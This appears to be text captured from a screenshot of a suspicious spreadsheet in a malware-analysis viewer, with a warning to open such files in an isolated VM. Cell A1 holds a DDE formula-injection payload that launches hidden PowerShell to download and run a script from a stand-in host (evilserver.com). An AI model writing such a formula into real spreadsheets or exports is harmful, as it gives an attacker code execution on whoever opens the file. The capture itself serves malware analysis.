 native viewer
Always handle potential malware with care.
Use a VM. Disconnect it from the internet.
Clipboard Font Alignment Number
A1 fx =cmd|'/c powershell.exe -w hidden iex(new-object net.webclient).downloadstring(\"http://evilserver.com/x.ps1\")'!'A1'
A B C D E F G H I J K L M N O P
1 #REF!
2
3
8